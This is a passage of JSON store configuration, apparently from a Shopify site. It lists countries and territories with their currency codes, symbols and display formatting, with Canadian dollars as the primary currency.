Islands","region_code":"GS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AN":{"region_name":"Netherlands Antilles","region_code":"AN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","roundi